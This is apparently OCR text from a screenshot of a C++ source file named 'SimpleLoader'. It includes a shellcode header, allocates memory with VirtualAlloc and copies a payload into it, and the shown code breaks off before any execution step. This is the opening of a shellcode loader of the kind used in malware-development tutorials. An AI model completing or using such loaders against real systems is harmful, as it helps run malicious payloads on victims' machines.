 shellcode.h source.cpp
SimpleLoader (Global Scope) main()
1 #include <Windows.h>
2 #include <stdio.h>
3 #include "shellcode.h"
4
5 int main() {
6
7 printf("[+] PID : %d\n\n", GetCurrentProcessId());
8 printf("[+] TID : %d\n\n", GetCurrentThreadId());
9
10 // payload is already defined in the shellcode
11
12 LPVOID alloc_mem = VirtualAlloc(NULL, sizeof(payload), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
13
14 if (!alloc_mem) {
15 printf("Failed to Allocate memory (%u)\n", GetLastError());
16 return -1;
17 }
18
19 MoveMemory(alloc_mem, payload, sizeof(payload));
20 //RtlMoveMemory(alloc_mem, payload, sizeof(payload));
21